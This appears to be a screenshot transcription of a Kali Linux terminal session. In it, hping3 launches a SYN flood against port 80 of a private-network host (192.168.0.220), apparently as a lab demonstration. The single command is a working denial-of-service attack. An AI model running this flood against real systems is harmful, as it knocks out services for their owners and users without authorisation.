 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo hping3 -S --flood -V -p 80 192.168.0.220
using eth0, addr: 192.168.0.104, MTU: 1500
HPING 192.168.0.220 (eth0 192.168.0.220): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown